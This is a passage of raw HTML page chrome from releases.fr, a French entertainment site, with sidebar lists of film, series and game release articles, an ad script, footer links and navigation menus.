100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/famille-en-jeu-fin-explication/">Famille en Jeu : La Fin Expliquée et les Mystères Dévoilés</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-1 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-61013 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-2074 tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3"></div><a href="https://releases.fr/isi-et-ossi-2-date-de-sortie/" class="mask-img" title="isi-et-ossi-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/02/isi-et-ossi-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/isi-et-ossi-2-date-de-sortie/">Isi et Ossi 2 : Date de sortie, succès et attente &#8211; Tout ce que vous devez savoir</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-2 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-57742 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2074 tag-actus tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3"></div><a href="https://releases.fr/le-detenu-saison-2-annule/" class="mask-img" title="le-detenu-saison-2-annule"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/02/le-detenu-saison-2-annule-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/le-detenu-saison-2-annule/">Le détenu saison 2 annulé : Retour sur la décision controversée de Netflix</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-3 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-60871 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-2074 tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-4 font-3"></div><a href="https://releases.fr/le-royaume-de-terracotta-2-date-de-sortie/" class="mask-img" title="le-royaume-de-terracotta-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/02/le-royaume-de-terracotta-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/02/le-royaume-de-terracotta-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/02/le-royaume-de-terracotta-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/02/le-royaume-de-terracotta-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/02/le-royaume-de-terracotta-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/02/le-royaume-de-terracotta-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/le-royaume-de-terracotta-2-date-de-sortie/">Le Royaume de Terracotta 2 : Date de sortie, infos exclusives et attentes des fans révélées</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Liste : Dans quel ordre regarder les films Hunger Games ?" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Gladiator 2 : Quand sortira-t-il ? Découvrez le casting, le synopsis et toutes les infos !" data-pid="41066" data-pidori="41046" data-prev="https://releases.fr/ordre-regarder-films-hunger-games/" data-next="https://releases.fr/gladiator-2-date-sortie/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
